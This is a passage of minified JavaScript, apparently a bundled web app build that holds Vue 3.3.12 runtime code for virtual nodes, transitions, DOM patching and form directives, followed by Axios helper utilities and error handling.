au(e,t=null,n=null,r=0,s=null,i=!1){if((!e||e===na)&&(e=ke),dr(e)){const a=xt(e,t,!0);return n&&Ks(a,n),Tn>0&&!i&&Be&&(a.shapeFlag&6?Be[Be.indexOf(e)]=a:Be.push(a)),a.patchFlag|=-2,a}if(gu(e)&&(e=e.__vccOpts),t){t=De(t);let{class:a,style:c}=t;a&&!de(a)&&(t.class=tt(a)),ee(c)&&(Ko(c)&&!M(c)&&(c=be({},c)),t.style=xr(c))}const o=de(e)?1:$c(e)?128:iu(e)?64:ee(e)?4:q(e)?2:0;return k(e,t,n,r,s,o,i,!0)}function De(e){return e?Ko(e)||Lr in e?be({},e):e:null}function xt(e,t,n=!1){const{props:r,ref:s,patchFlag:i,children:o}=e,a=t?fr(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&Oa(a),ref:t&&t.ref?n&&s?M(s)?s.concat(Xn(t)):[s,Xn(t)]:Xn(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:o,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==ue?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&xt(e.ssContent),ssFallback:e.ssFallback&&xt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function Bt(e=" ",t=0){return le(Pr,null,e,t)}function H(e="",t=!1){return t?(C(),Je(ke,null,e)):le(ke,null,e)}function Ge(e){return e==null||typeof e=="boolean"?le(ke):M(e)?le(ue,null,e.slice()):typeof e=="object"?_t(e):le(Pr,null,String(e))}function _t(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:xt(e)}function Ks(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(M(t))n=16;else if(typeof t=="object")if(r&65){const s=t.default;s&&(s._c&&(s._d=!1),Ks(e,s()),s._c&&(s._d=!0));return}else{n=32;const s=t._;!s&&!(Lr in t)?t._ctx=ve:s===3&&ve&&(ve.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else q(t)?(t={default:t,_ctx:ve},n=32):(t=String(t),r&64?(n=16,t=[Bt(t)]):n=8);e.children=t,e.shapeFlag|=n}function fr(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const s in r)if(s==="class")t.class!==r.class&&(t.class=tt([t.class,r.class]));else if(s==="style")t.style=xr([t.style,r.style]);else if(wr(s)){const i=t[s],o=r[s];o&&i!==o&&!(M(i)&&i.includes(o))&&(t[s]=i?[].concat(i,o):o)}else s!==""&&(t[s]=r[s])}return t}function Qe(e,t,n,r=null){Re(e,t,7,[n,r])}const lu=ha();let cu=0;function uu(e,t,n){const r=e.type,s=(t?t.appContext:e.appContext)||lu,i={uid:cu++,vnode:e,type:r,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,scope:new ko(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:ga(r,s),emitsOptions:ta(r,s),emit:null,emitted:null,propsDefaults:ie,inheritAttrs:r.inheritAttrs,ctx:ie,data:ie,props:ie,attrs:ie,slots:ie,refs:ie,setupState:ie,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=yc.bind(null,i),e.ce&&e.ce(i),i}let _e=null;const Ea=()=>_e||ve;let Qs,Qt,Mi="__VUE_INSTANCE_SETTERS__";(Qt=rs()[Mi])||(Qt=rs()[Mi]=[]),Qt.push(e=>_e=e),Qs=e=>{Qt.length>1?Qt.forEach(t=>t(e)):Qt[0](e)};const sn=e=>{Qs(e),e.scope.on()},Nt=()=>{_e&&_e.scope.off(),Qs(null)};function xa(e){return e.vnode.shapeFlag&4}let An=!1;function du(e,t=!1){An=t;const{props:n,children:r}=e.vnode,s=xa(e);Jc(e,n,s,t),Zc(e,r);const i=s?fu(e,t):void 0;return An=!1,i}function fu(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=Qo(new Proxy(e.ctx,Bc));const{setup:r}=n;if(r){const s=e.setupContext=r.length>1?hu(e):null;sn(e),un();const i=wt(r,e,0,[e.props,s]);if(dn(),Nt(),Ao(i)){if(i.then(Nt,Nt),t)return i.then(o=>{Ui(e,o,t)}).catch(o=>{$r(o,e,0)});e.asyncDep=i}else Ui(e,i,t)}else Sa(e,t)}function Ui(e,t,n){q(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ee(t)&&(e.setupState=Jo(t)),Sa(e,n)}let Fi;function Sa(e,t,n){const r=e.type;if(!e.render){if(!t&&Fi&&!r.render){const s=r.template||zs(e).template;if(s){const{isCustomElement:i,compilerOptions:o}=e.appContext.config,{delimiters:a,compilerOptions:c}=r,l=be(be({isCustomElement:i,delimiters:a},o),c);r.render=Fi(s,l)}}e.render=r.render||Ve}{sn(e),un();try{Vc(e)}finally{dn(),Nt()}}}function pu(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{get(t,n){return Te(e,"get","$attrs"),t[n]}}))}function hu(e){const t=n=>{e.exposed=n||{}};return{get attrs(){return pu(e)},slots:e.slots,emit:e.emit,expose:t}}function Rr(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Jo(Qo(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in En)return En[n](e)},has(t,n){return n in t||n in En}}))}function mu(e,t=!0){return q(e)?e.displayName||e.name:e.name||t&&e.__name}function gu(e){return q(e)&&"__vccOpts"in e}const re=(e,t)=>dc(e,t,An);function yu(e,t,n){const r=arguments.length;return r===2?ee(t)&&!M(t)?dr(t)?le(e,null,[t]):le(e,t):le(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&dr(n)&&(n=[n]),le(e,t,n))}const _u=Symbol.for("v-scx"),bu=()=>nn(_u),vu="3.3.12",wu="http://www.w3.org/2000/svg",kt=typeof document<"u"?document:null,Ni=kt&&kt.createElement("template"),Ou={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const s=t?kt.createElementNS(wu,e):kt.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&s.setAttribute("multiple",r.multiple),s},createText:e=>kt.createTextNode(e),createComment:e=>kt.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>kt.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,s,i){const o=n?n.previousSibling:t.lastChild;if(s&&(s===i||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),n),!(s===i||!(s=s.nextSibling)););else{Ni.innerHTML=r?`<svg>${e}</svg>`:e;const a=Ni.content;if(r){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}t.insertBefore(a,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},ht="transition",yn="animation",In=Symbol("_vtc"),Gs=(e,{slots:t})=>yu(Pc,Eu(e),t);Gs.displayName="Transition";const $a={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};Gs.props=be({},ia,$a);const It=(e,t=[])=>{M(e)?e.forEach(n=>n(...t)):e&&e(...t)},Di=e=>e?M(e)?e.some(t=>t.length>1):e.length>1:!1;function Eu(e){const t={};for(const R in e)R in $a||(t[R]=e[R]);if(e.css===!1)return t;const{name:n="v",type:r,duration:s,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:c=i,appearActiveClass:l=o,appearToClass:u=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:m=`${n}-leave-active`,leaveToClass:y=`${n}-leave-to`}=e,p=xu(s),g=p&&p[0],x=p&&p[1],{onBeforeEnter:I,onEnter:B,onEnterCancelled:G,onLeave:P,onLeaveCancelled:J,onBeforeAppear:fe=I,onAppear:Oe=B,onAppearCancelled:D=G}=t,oe=(R,se,xe)=>{Pt(R,se?u:a),Pt(R,se?l:o),xe&&xe()},Z=(R,se)=>{R._isLeaving=!1,Pt(R,f),Pt(R,y),Pt(R,m),se&&se()},pe=R=>(se,xe)=>{const ft=R?Oe:B,he=()=>oe(se,R,xe);It(ft,[se,he]),ji(()=>{Pt(se,R?c:i),mt(se,R?u:a),Di(ft)||qi(se,r,g,he)})};return be(t,{onBeforeEnter(R){It(I,[R]),mt(R,i),mt(R,o)},onBeforeAppear(R){It(fe,[R]),mt(R,c),mt(R,l)},onEnter:pe(!1),onAppear:pe(!0),onLeave(R,se){R._isLeaving=!0;const xe=()=>Z(R,se);mt(R,f),Cu(),mt(R,m),ji(()=>{R._isLeaving&&(Pt(R,f),mt(R,y),Di(P)||qi(R,r,x,xe))}),It(P,[R,xe])},onEnterCancelled(R){oe(R,!1),It(G,[R])},onAppearCancelled(R){oe(R,!0),It(D,[R])},onLeaveCancelled(R){Z(R),It(J,[R])}})}function xu(e){if(e==null)return null;if(ee(e))return[Gr(e.enter),Gr(e.leave)];{const t=Gr(e);return[t,t]}}function Gr(e){return Al(e)}function mt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[In]||(e[In]=new Set)).add(t)}function Pt(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[In];n&&(n.delete(t),n.size||(e[In]=void 0))}function ji(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Su=0;function qi(e,t,n,r){const s=e._endId=++Su,i=()=>{s===e._endId&&r()};if(n)return setTimeout(i,n);const{type:o,timeout:a,propCount:c}=$u(e,t);if(!o)return r();const l=o+"end";let u=0;const f=()=>{e.removeEventListener(l,m),i()},m=y=>{y.target===e&&++u>=c&&f()};setTimeout(()=>{u<c&&f()},a+1),e.addEventListener(l,m)}function $u(e,t){const n=window.getComputedStyle(e),r=p=>(n[p]||"").split(", "),s=r(`${ht}Delay`),i=r(`${ht}Duration`),o=Bi(s,i),a=r(`${yn}Delay`),c=r(`${yn}Duration`),l=Bi(a,c);let u=null,f=0,m=0;t===ht?o>0&&(u=ht,f=o,m=i.length):t===yn?l>0&&(u=yn,f=l,m=c.length):(f=Math.max(o,l),u=f>0?o>l?ht:yn:null,m=u?u===ht?i.length:c.length:0);const y=u===ht&&/\b(transform|all)(,|$)/.test(r(`${ht}Property`).toString());return{type:u,timeout:f,propCount:m,hasTransform:y}}function Bi(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Vi(n)+Vi(e[r])))}function Vi(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Cu(){return document.body.offsetHeight}function Tu(e,t,n){const r=e[In];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Ws=Symbol("_vod"),Pn={beforeMount(e,{value:t},{transition:n}){e[Ws]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):_n(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),_n(e,!0),r.enter(e)):r.leave(e,()=>{_n(e,!1)}):_n(e,t))},beforeUnmount(e,{value:t}){_n(e,t)}};function _n(e,t){e.style.display=t?e[Ws]:"none"}const Au=Symbol("");function Iu(e,t,n){const r=e.style,s=de(n);if(n&&!s){if(t&&!de(t))for(const i in t)n[i]==null&&_s(r,i,"");for(const i in n)_s(r,i,n[i])}else{const i=r.display;if(s){if(t!==n){const o=r[Au];o&&(n+=";"+o),r.cssText=n}}else t&&e.removeAttribute("style");Ws in e&&(r.display=i)}}const zi=/\s*!important$/;function _s(e,t,n){if(M(n))n.forEach(r=>_s(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Pu(e,t);zi.test(n)?e.setProperty(cn(r),n.replace(zi,""),"important"):e[r]=n}}const Hi=["Webkit","Moz","ms"],Wr={};function Pu(e,t){const n=Wr[t];if(n)return n;let r=et(t);if(r!=="filter"&&r in e)return Wr[t]=r;r=Er(r);for(let s=0;s<Hi.length;s++){const i=Hi[s]+r;if(i in e)return Wr[t]=i}return t}const Ki="http://www.w3.org/1999/xlink";function Lu(e,t,n,r,s){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Ki,t.slice(6,t.length)):e.setAttributeNS(Ki,t,n);else{const i=Ml(t);n==null||i&&!Lo(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function Ru(e,t,n,r,s,i,o){if(t==="innerHTML"||t==="textContent"){r&&o(r,s,i),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){e._value=n;const l=a==="OPTION"?e.getAttribute("value"):e.value,u=n??"";l!==u&&(e.value=u),n==null&&e.removeAttribute(t);return}let c=!1;if(n===""||n==null){const l=typeof e[t];l==="boolean"?n=Lo(n):n==null&&l==="string"?(n="",c=!0):l==="number"&&(n=0,c=!0)}try{e[t]=n}catch{}c&&e.removeAttribute(t)}function at(e,t,n,r){e.addEventListener(t,n,r)}function ku(e,t,n,r){e.removeEventListener(t,n,r)}const Qi=Symbol("_vei");function Mu(e,t,n,r,s=null){const i=e[Qi]||(e[Qi]={}),o=i[t];if(r&&o)o.value=r;else{const[a,c]=Uu(t);if(r){const l=i[t]=Du(r,s);at(e,a,l,c)}else o&&(ku(e,a,o,c),i[t]=void 0)}}const Gi=/(?:Once|Passive|Capture)$/;function Uu(e){let t;if(Gi.test(e)){t={};let r;for(;r=e.match(Gi);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):cn(e.slice(2)),t]}let Jr=0;const Fu=Promise.resolve(),Nu=()=>Jr||(Fu.then(()=>Jr=0),Jr=Date.now());function Du(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Re(ju(r,n.value),t,5,[r])};return n.value=e,n.attached=Nu(),n}function ju(e,t){if(M(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>s=>!s._stopped&&r&&r(s))}else return t}const Wi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,qu=(e,t,n,r,s=!1,i,o,a,c)=>{t==="class"?Tu(e,r,s):t==="style"?Iu(e,n,r):wr(t)?As(t)||Mu(e,t,n,r,o):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Bu(e,t,r,s))?Ru(e,t,r,i,o,a,c):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),Lu(e,t,r,s))};function Bu(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Wi(t)&&q(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return Wi(t)&&de(n)?!1:t in e}const St=e=>{const t=e.props["onUpdate:modelValue"]||!1;return M(t)?n=>Yn(t,n):t};function Vu(e){e.target.composing=!0}function Ji(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const Me=Symbol("_assign"),pr={created(e,{modifiers:{lazy:t,trim:n,number:r}},s){e[Me]=St(s);const i=r||s.props&&s.props.type==="number";at(e,t?"change":"input",o=>{if(o.target.composing)return;let a=e.value;n&&(a=a.trim()),i&&(a=ir(a)),e[Me](a)}),n&&at(e,"change",()=>{e.value=e.value.trim()}),t||(at(e,"compositionstart",Vu),at(e,"compositionend",Ji),at(e,"change",Ji))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:r,number:s}},i){if(e[Me]=St(i),e.composing)return;const o=s||e.type==="number"?ir(e.value):e.value,a=t??"";o!==a&&(document.activeElement===e&&e.type!=="range"&&(n||r&&e.value.trim()===a)||(e.value=a))}},Ca={deep:!0,created(e,t,n){e[Me]=St(n),at(e,"change",()=>{const r=e._modelValue,s=on(e),i=e.checked,o=e[Me];if(M(r)){const a=Ls(r,s),c=a!==-1;if(i&&!c)o(r.concat(s));else if(!i&&c){const l=[...r];l.splice(a,1),o(l)}}else if(ln(r)){const a=new Set(r);i?a.add(s):a.delete(s),o(a)}else o(Ta(e,i))})},mounted:Yi,beforeUpdate(e,t,n){e[Me]=St(n),Yi(e,t,n)}};function Yi(e,{value:t,oldValue:n},r){e._modelValue=t,M(t)?e.checked=Ls(t,r.props.value)>-1:ln(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=jt(t,Ta(e,!0)))}const zu={created(e,{value:t},n){e.checked=jt(t,n.props.value),e[Me]=St(n),at(e,"change",()=>{e[Me](on(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[Me]=St(r),t!==n&&(e.checked=jt(t,r.props.value))}},Hu={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const s=ln(t);at(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?ir(on(o)):on(o));e[Me](e.multiple?s?new Set(i):i:i[0])}),e[Me]=St(r)},mounted(e,{value:t}){Xi(e,t)},beforeUpdate(e,t,n){e[Me]=St(n)},updated(e,{value:t}){Xi(e,t)}};function Xi(e,t){const n=e.multiple;if(!(n&&!M(t)&&!ln(t))){for(let r=0,s=e.options.length;r<s;r++){const i=e.options[r],o=on(i);if(n)M(t)?i.selected=Ls(t,o)>-1:i.selected=t.has(o);else if(jt(on(i),t)){e.selectedIndex!==r&&(e.selectedIndex=r);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function on(e){return"_value"in e?e._value:e.value}function Ta(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Ku={created(e,t,n){Gn(e,t,n,null,"created")},mounted(e,t,n){Gn(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){Gn(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){Gn(e,t,n,r,"updated")}};function Qu(e,t){switch(e){case"SELECT":return Hu;case"TEXTAREA":return pr;default:switch(t){case"checkbox":return Ca;case"radio":return zu;default:return pr}}}function Gn(e,t,n,r,s){const o=Qu(e.tagName,n.props&&n.props.type)[s];o&&o(e,t,n,r)}const Gu=["ctrl","shift","alt","meta"],Wu={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Gu.some(n=>e[`${n}Key`]&&!t.includes(n))},Zi=(e,t)=>e._withMods||(e._withMods=(n,...r)=>{for(let s=0;s<t.length;s++){const i=Wu[t[s]];if(i&&i(n,t))return}return e(n,...r)}),Ju=be({patchProp:qu},Ou);let eo;function Yu(){return eo||(eo=tu(Ju))}const Xu=(...e)=>{const t=Yu().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=Zu(r);if(!s)return;const i=t._component;!q(i)&&!i.render&&!i.template&&(i.template=s.innerHTML),s.innerHTML="";const o=n(s,!1,s instanceof SVGElement);return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),o},t};function Zu(e){return de(e)?document.querySelector(e):e}function Aa(e,t){return function(){return e.apply(t,arguments)}}const{toString:Ia}=Object.prototype,{getPrototypeOf:Js}=Object,Ys=(e=>t=>{const n=Ia.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),dt=e=>(e=e.toLowerCase(),t=>Ys(t)===e),kr=e=>t=>typeof t===e,{isArray:fn}=Array,Ln=kr("undefined");function ed(e){return e!==null&&!Ln(e)&&e.constructor!==null&&!Ln(e.constructor)&&$t(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const Pa=dt("ArrayBuffer");function td(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&Pa(e.buffer),t}const nd=kr("string"),$t=kr("function"),La=kr("number"),Xs=e=>e!==null&&typeof e=="object",rd=e=>e===!0||e===!1,Zn=e=>{if(Ys(e)!=="object")return!1;const t=Js(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},sd=dt("Date"),id=dt("File"),od=dt("Blob"),ad=dt("FileList"),ld=e=>Xs(e)&&$t(e.pipe),cd=e=>{const t="[object FormData]";return e&&(typeof FormData=="function"&&e instanceof FormData||Ia.call(e)===t||$t(e.toString)&&e.toString()===t)},ud=dt("URLSearchParams"),dd=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function Mn(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let r,s;if(typeof e!="object"&&(e=[e]),fn(e))for(r=0,s=e.length;r<s;r++)t.call(null,e[r],r,e);else{const i=n?Object.getOwnPropertyNames(e):Object.keys(e),o=i.length;let a;for(r=0;r<o;r++)a=i[r],t.call(null,e[a],a,e)}}function Ra(e,t){t=t.toLowerCase();const n=Object.keys(e);let r=n.length,s;for(;r-- >0;)if(s=n[r],t===s.toLowerCase())return s;return null}const ka=(()=>typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global)(),Ma=e=>!Ln(e)&&e!==ka;function bs(){const{caseless:e}=Ma(this)&&this||{},t={},n=(r,s)=>{const i=e&&Ra(t,s)||s;Zn(t[i])&&Zn(r)?t[i]=bs(t[i],r):Zn(r)?t[i]=bs({},r):fn(r)?t[i]=r.slice():t[i]=r};for(let r=0,s=arguments.length;r<s;r++)arguments[r]&&Mn(arguments[r],n);return t}const fd=(e,t,n,{allOwnKeys:r}={})=>(Mn(t,(s,i)=>{n&&$t(s)?e[i]=Aa(s,n):e[i]=s},{allOwnKeys:r}),e),pd=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),hd=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},md=(e,t,n,r)=>{let s,i,o;const a={};if(t=t||{},e==null)return t;do{for(s=Object.getOwnPropertyNames(e),i=s.length;i-- >0;)o=s[i],(!r||r(o,e,t))&&!a[o]&&(t[o]=e[o],a[o]=!0);e=n!==!1&&Js(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},gd=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return r!==-1&&r===n},yd=e=>{if(!e)return null;if(fn(e))return e;let t=e.length;if(!La(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},_d=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&Js(Uint8Array)),bd=(e,t)=>{const r=(e&&e[Symbol.iterator]).call(e);let s;for(;(s=r.next())&&!s.done;){const i=s.value;t.call(e,i[0],i[1])}},vd=(e,t)=>{let n;const r=[];for(;(n=e.exec(t))!==null;)r.push(n);return r},wd=dt("HTMLFormElement"),Od=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,r,s){return r.toUpperCase()+s}),to=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Ed=dt("RegExp"),Ua=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};Mn(n,(s,i)=>{t(s,i,e)!==!1&&(r[i]=s)}),Object.defineProperties(e,r)},xd=e=>{Ua(e,(t,n)=>{if($t(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const r=e[n];if($t(r)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},Sd=(e,t)=>{const n={},r=s=>{s.forEach(i=>{n[i]=!0})};return fn(e)?r(e):r(String(e).split(t)),n},$d=()=>{},Cd=(e,t)=>(e=+e,Number.isFinite(e)?e:t),Yr="abcdefghijklmnopqrstuvwxyz",no="0123456789",Fa={DIGIT:no,ALPHA:Yr,ALPHA_DIGIT:Yr+Yr.toUpperCase()+no},Td=(e=16,t=Fa.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n};function Ad(e){return!!(e&&$t(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const Id=e=>{const t=new Array(10),n=(r,s)=>{if(Xs(r)){if(t.indexOf(r)>=0)return;if(!("toJSON"in r)){t[s]=r;const i=fn(r)?[]:{};return Mn(r,(o,a)=>{const c=n(o,s+1);!Ln(c)&&(i[a]=c)}),t[s]=void 0,i}}return r};return n(e,0)},b={isArray:fn,isArrayBuffer:Pa,isBuffer:ed,isFormData:cd,isArrayBufferView:td,isString:nd,isNumber:La,isBoolean:rd,isObject:Xs,isPlainObject:Zn,isUndefined:Ln,isDate:sd,isFile:id,isBlob:od,isRegExp:Ed,isFunction:$t,isStream:ld,isURLSearchParams:ud,isTypedArray:_d,isFileList:ad,forEach:Mn,merge:bs,extend:fd,trim:dd,stripBOM:pd,inherits:hd,toFlatObject:md,kindOf:Ys,kindOfTest:dt,endsWith:gd,toArray:yd,forEachEntry:bd,matchAll:vd,isHTMLForm:wd,hasOwnProperty:to,hasOwnProp:to,reduceDescriptors:Ua,freezeMethods:xd,toObjectSet:Sd,toCamelCase:Od,noop:$d,toFiniteNumber:Cd,findKey:Ra,global:ka,isContextDefined:Ma,ALPHABET:Fa,generateString:Td,isSpecCompliantForm:Ad,toJSONObject:Id};function Q(e,t,n,r,s){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),s&&(this.response=s)}b.inherits(Q,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:b.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const Na=Q.prototype,Da={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{Da[e]={value:e}});Object.defineProperties(Q,Da);Object.defineProperty(Na,"isAxiosError",{value:!0});Q.from=(e,t,n,r,s,i)=>{const o=Object.create(Na);return b.toFlatObject(e,o,function(c){return c!==Error.prototype},a=>a!=="isAxiosError"),Q.call(o,e.message,t,n,r,s),o.cause=e,o.name=e.name,i&&Object.assign(o,i),o};const Pd=null;function vs(e){return b.isPlainObject(e)||b.isArray(e)}function ja(e){return b.endsWith(e,"[]")?e.slice(0,-2):e}function ro(e,t,n){return e?e.concat(t).map(function(s,i){return s=ja(s),!n&&i?"["+s+"]":s}).join(n?".":""):t}function Ld(e){return b.isArray(e)&&!e.some(vs)}const Rd=b.toFlatObject(b,{},null,function(t){return/^is[A-Z]/.test(t)});function Mr(e,t,n){if(!b.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=b.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(g,x){return!b.isUndefined(x[g])});const r=n.metaTokens,s=n.visitor||u,i=n.dots,o=n.indexes,c=(n.Blob||typeof Blob<"u"&&Blob)&&b.isSpecCompliantForm(t);if(!b.isFunction(s))throw new TypeError("visitor must be a function");function l(p){if(p===null)return"";if(b.isDate(p))return p.toISOString();if(!c&&b.isBlob(p))throw new Q("Blob is not supported. Use a Buffer instead.");return b.isArrayBuffer(p)||b.isTypedArray(p)?c&&typeof Blob=="function"?new Blob([p]):Buffer.from(p):p}function u(p,g,x){let I=p;if(p&&!x&&typeof p=="object"){if(b.endsWith(g,"{}"))g=r?g:g.slice(0,-2),p=JSON.stringify(p);else if(b.isArray(p)&&Ld(p)||(b.isFileList(p)||b.endsWith(g,"[]"))&&(I=b.toArray(p)))return g=ja(g),I.forEach(function(G,P){!(b.isUndefined(G)||G===null)&&t.append(o===!0?ro([g],P,i):o===null?g:g+"[]",l(G))}),!1}return vs(p)?!0:(t.append(ro(x,g,i),l(p)),!1)}const f=[],m=Object.assign(Rd,{defaultVisitor:u,convertValue:l,isVisitable:vs});function y(p,g){if(!b.isUndefined(p)){if(f.indexOf(p)!==-1)throw Error("Circular reference detected in 